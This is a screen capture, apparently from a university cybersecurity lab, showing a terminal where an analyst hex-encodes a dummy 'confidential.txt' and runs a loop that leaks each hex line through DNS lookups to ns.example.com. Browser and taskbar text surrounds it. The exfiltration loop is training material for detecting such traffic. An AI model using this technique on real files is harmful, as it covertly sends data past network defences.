 Facebook
Lab 1 - Phan tíc
vLab
securityonion
workstation
metasploitable2
kali
New tab
https://console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3Db07d3e12-c692-4eab-b5e0-feb80b4de661&title=workstation
Connected (encrypted) to QEMU (instance-00001ccd)
Send CtrlAltDel
File Edit View Go Help
/etc/
DEVICES
File System
PLACES
analyst
Desktop
NETWORK
Browse Network
profile
protocols
rc_maps.cfg
request-key.conf
resolv.conf
resolvconf.conf
rpc
secur
services
shad
"resolv.conf" (111 bytes) plain te
Terminal - analyst@workstation:~/lab.support.files
File Edit View Terminal Tabs Help
[analyst@workstation ~]$ ls
Desktop Downloads lab.support.files second_drive
[analyst@workstation ~]$ cd lab.support.files/
[analyst@workstation lab.support.files]$ ls
apache_in_epoch.log instructor pox
applicationX_in_epoch.log letter_to_grandma.txt sample.img
attack_scripts logstash-tutorial.log sample.img_SHA256.sig
confidential.txt malware scripts
cyops.mn mininet_services SQL_Lab.pcap
elk_services openssl_lab
h2_dropbear.banner pcaps
[analyst@workstation lab.support.files]$ xxd -p confidential.txt > confidential.
hex
[analyst@workstation lab.support.files]$ cat confidential.hex
434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e
666f726d6174696f6e2061626f757420746865206c617374207365637572
697479206272656163682e0a
[analyst@workstation lab.support.files]$ for line in 'cat confidential.hex' ; do
drill $line.ns.example.com; done
91°F
Partly sunny
Search
ENG
2:22 PM
9/29/2023